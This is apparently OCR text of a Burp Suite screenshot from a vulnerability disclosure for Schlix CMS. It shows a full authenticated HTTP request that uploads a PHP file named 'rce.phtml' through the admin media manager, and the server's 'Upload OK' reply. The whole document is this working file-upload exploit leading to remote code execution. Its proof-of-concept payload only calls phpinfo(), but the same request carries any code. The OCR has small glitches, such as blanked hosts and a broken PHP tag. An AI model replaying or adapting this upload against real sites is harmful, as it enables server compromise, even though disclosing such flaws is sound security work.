 Request
Pretty Raw \n Actions
1 POST /SCHLIX_ jdrp/admin/app/core.mediamanager?&ajax=1&
action=upload HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 X-Schlix-Ajax: 1
9 Content-Type: multipart/form-data;
boundary=---------------------------3094465041174962963743050336
10 Content-Length: 937
11 Origin: https:/
12 Connection: close
13 Referer:
https:/ /SCHLIX_CMS admin/app/cor
e.mediamanager
14 Cookie: users_currentCategory=2;
core-mediamanager_currentCategory=%2Fmedia%2Fimages;
scx56bdae0553f4c0fbf7ca9c95614b5989=
ad3705ecc421a565a3f11ae837e38fc8
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 -----------------------------3094465041174962963743050336
20 Content-Disposition: form-data; name="_csrftoken"
21
22 b45ef3afd5319dbdd559121de72ca19e6effa322
23 -----------------------------3094465041174962963743050336
24 Content-Disposition: form-data; name="uploadstartpath"
25
26 /media/images
27 -----------------------------3094465041174962963743050336
28 Content-Disposition: form-data; name="filedata[]"; filename="
rce.phtml"
29 Content-Type: application/x-php
30
31 // Proof of concept
32 <? phpinfo(); ?>
33
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Apr 2023 18:38:25 GMT
3 Server: Apache
4 Pragma: no-cache
5 Cache-Control: no-cache, must-revalidate
6 Expires: Mon, 26 Jul 1997 05:00:00 GMT
7 Set-Cookie: scx56bdae0553f4c0fbf7ca9c95614b5989=ad3705ecc421a565a
8 X-Frame-Options: SAMEORIGIN
9 X-UA-Compatible: IE=edge,chrome=1
10 X-XSS-Protection: 1; mode=block
11 Vary: User-Agent
12 Connection: close
13 Content-Type: application/json; charset=UTF-8
14 Content-Length: 33
15
16 {
"status":200,
"data":"Upload OK"
}